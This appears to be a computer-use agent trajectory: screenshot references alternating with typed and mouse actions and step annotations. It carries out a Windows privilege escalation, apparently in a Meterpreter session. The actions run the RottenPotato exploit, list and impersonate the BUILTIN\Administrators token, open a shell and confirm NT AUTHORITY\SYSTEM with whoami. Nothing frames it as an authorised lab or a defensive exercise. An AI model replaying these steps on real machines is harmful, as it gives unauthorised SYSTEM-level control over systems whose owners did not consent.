
{"action": "type", "text": "ottenpotato.exe"}

{"action": "mouse_move", "coordinate": [299, 499]}
{"action": "type", "text": "ex"}

Step: Run execute -cH -f rottenpotato.exe so BUILTIN\Administrators appears among impersonation tokens
{"action": "type", "text": "e"}

{"action": "type", "text": "cute -cH"}

{"action": "type", "text": "-f rottenpotato.exe"}
{"action": "type", "text": "list_tokens -g"}

Step: Run impersonate_token "BUILTIN\Administrators", succeeding as NT AUTHORITY\SYSTEM
{"action": "type", "text": "impersona"}

{"action": "type", "text": "te"}

{"action": "type", "text": "_token"}

{"action": "key", "text": "Return"}

Step: Drop into a Windows shell and confirm whoami reports nt authority\system
{"action": "type", "text": "shell"}
{"action": "type", "text": "whoami"}

{"action": "mouse_move", "coordinate": [487, 343]}
